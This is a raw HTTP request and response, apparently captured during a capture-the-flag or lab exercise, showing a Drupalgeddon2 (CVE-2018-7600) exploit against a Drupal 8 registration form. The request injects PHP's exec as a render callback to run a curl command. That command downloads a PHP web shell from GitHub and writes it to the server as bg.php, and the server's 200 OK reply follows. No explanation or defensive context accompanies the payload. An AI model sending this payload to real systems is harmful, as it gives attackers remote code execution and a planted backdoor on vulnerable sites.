 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: christmaswhishlist:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=curl+https://raw.githubusercontent.com/artyuum/Simple-PHP-Web-Shell/master/index.php+-o+bg.phpHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:31:24 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 156
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]